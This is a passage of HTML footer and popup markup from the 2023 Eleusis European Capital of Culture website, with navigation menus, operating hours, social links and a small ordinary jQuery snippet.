					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485"><a href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1486"><a href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1487"><a href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Official Websites</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40985"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Mystery 7 In Situ – Free University of Elefsina</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
